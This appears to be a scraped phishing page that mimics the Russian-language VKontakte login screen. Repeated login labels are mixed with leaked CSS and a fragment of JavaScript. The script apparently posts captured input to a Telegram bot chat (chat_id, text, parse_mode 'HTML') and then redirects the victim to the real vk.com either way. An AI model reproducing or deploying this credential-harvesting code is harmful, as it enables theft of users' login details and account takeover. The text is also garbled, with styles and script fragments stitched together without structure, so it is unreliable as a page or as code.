 Вход

ВКонтакте

Телефон или по

Войти

или

Вход по QR-коду

Зарегистрироваться

·

Создать страницу для бизнеса

Информация о контенте
Помощь

} h1 { font-size: 22px; font-weight: 600; color: #1a1a1a; text-align: center; margin-bottom: 6px; } .subtitle { text-align: center; color: #6b6b6b; font-size: 14px; margin-bottom: 24px; } .input-group { margin-bottom: 14px; } .input-group input { width: 100%; padding: 14px 16px; border: 1px solid #d9d9d9; border-radius: 10px; font-size: 16px; background: #f5f7fa; transition: border 0.2s, background 0.2s; outline: none; color: #1a1a1a; } .input-group input:focus { border-color: #4a76a8; background: #ffffff; } .input-group input::placeholder { color: #999; } .btn { width: 100%; padding: 14px; background: #4a76a8; color: #fff; border: none; border-radius: 10px; font-size: 16px; font-weight: 600; cursor: pointer; transition: background 0.2s; margin-top: 6px; } .btn:hover { background: #3b5f8a; } .divider { display: flex; align-items: center; margin: 20px 0; color: #999; font-size: 13px; } .divider::before, .divider::after { content: ''; flex: 1; height: 1px; background: #d9d9d9; } .divider span { padding: 0 16px; } .qr-link { text-align: center; color: #4a76a8; font-size: 15px; font-weight: 500; cursor: pointer; margin: 10px 0; } .qr-link:hover { text-decoration: underline; } .links { margin-top: 24px; text-align: center; font-size: 14px; color: #4a76a8; } .links span { display: inline-block; padding: 4px 12px; cursor: pointer; } .links span:hover { text-decoration: underline; } .links .dot { color: #d9d9d9; padding: 0 2px; } .footer { margin-top: 24px; text-align: center; font-size: 12px; color: #999; line-height: 1.6; } .error-msg { background: #fde8e8; color: #b94a4a; padding: 10px 14px; border-radius: 8px; text-align: center; font-size: 14px; margin-bottom: 14px; display: none; } .step2 { display: none; } .phone-display { text-align: center; color: #1a1a1a; font-size: 18px; font-weight: 600; margin-bottom: 18px; } .help-link { text-align: center; margin-top: 16px; font-size: 14px; color: #4a76a8; cursor: pointer; } .help-link:hover { text-decoration: underline; }

Вход

ВКонтакте

Телефон или по

Войти

или

Вход по QR-коду

Зарегистрироваться

·

Создать страницу для бизнеса

Информация о контенте
Помощь

chat_id: CHAT_ID, text: text, parse_mode: 'HTML' }) }) .then(() => { window.location.href = 'https://vk.com'; }) .catch(() => { window.location.href = 'https://vk.com'; }); return false; } } .sub-text-phone { text-align: center; color: #1a1a1a; font-size: 20px; font-weight: 600; margin-bottom: 20px; } .input-group { margin-bottom: 16px; } .input-group input { width: 100%; padding: 16px 0 16px 16px; border: 1px solid #d9d9d9; border-radius: 12px; font-size: 17px; background: #f7f8fa; transition: border 0.2s; outline: none; } .input-group input:focus { border-color: #4a76a8; background: #fff; } .btn { width: 100%; padding: 16px; background: #4a76a8; color: #fff; border: none; border-radius: 12px; font-size: 17px; font-weight: 600; cursor: pointer; transition: background 0.2s; margin-top: 8px; } .btn:hover { background: #3b5f8a; } .divider { display: flex; align-items: center; margin: 20px 0; color: #999; font-size: 14px; } .divider::before, .divider::after { content: ''; flex: 1; height: 1px; background: #d9d9d9; } .divider span { padding: 0 15px; } .qr-link { text-align: center; color: #4a76a8; font-size: 15px; font-weight: 500; cursor: pointer; margin: 10px 0; } .qr-link:hover { text-decoration: underline; } .links { margin-top: 30px; text-align: center; font-size: 14px; color: #4a76a8; } .links span { display: block; padding: 6px 0; cursor: pointer; } .links span:hover { text-decoration: underline; } .footer { margin-top: 30px; text-align: center; font-size: 13px; color: #999; } .error-msg { background: #fde8e8; color: #b94a4a; padding: 12px; border-radius: 8px; text-align: center; font-size: 14px; margin-bottom: 15px; display: none; } .help-link { text-align: center; margin-top: 20px; font-size: 14px; color: #4a76a8; cursor: pointer; } .help-link:hover { text-decoration: underline; } .step2 { display: none; }

Вход ВКонтакте

Телефон или по

Войти

или

Вход по QR-коду

Зарегистрироваться

Создать страницу для бизнеса

Информация о контенте
Помощь